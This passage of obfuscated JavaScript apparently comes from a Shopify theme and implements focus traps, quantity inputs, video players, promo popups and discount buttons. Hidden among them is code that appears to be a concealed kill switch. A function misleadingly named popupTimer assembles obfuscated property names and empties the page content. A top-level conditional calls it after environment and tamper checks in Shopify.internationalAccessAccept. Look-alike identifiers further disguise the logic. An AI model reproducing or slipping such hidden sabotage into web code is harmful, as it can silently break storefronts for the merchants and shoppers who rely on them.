Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const 